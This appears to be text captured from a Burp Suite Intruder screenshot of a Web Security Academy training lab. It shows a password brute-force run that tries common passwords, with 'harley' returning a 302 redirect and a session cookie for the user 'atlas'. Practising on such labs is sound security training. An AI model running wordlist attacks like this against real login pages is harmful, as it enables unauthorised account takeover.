 3. Intruder attack of https://0ab0003003d9f6c880ede4d400dd003d.web-security-academy.net
Attack Save
3. Intruder attack of https://0ab0003003d9f6c880ede4d400dd003d.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
42 harley 302 266 187
0 200 200 3250
1 123456 200 481 3250
2 password 200 255 3250
3 12345678 200 435 3250
4 qwerty 200 600 3250
5 123456789 200 280 3250
6 12345 200 252 3250
7 1234 200 342 3250
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=atlas
3 Set-Cookie: session=laSAmLAVBwVIBqJjVqZ7UFWSIaTDNygB; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Finished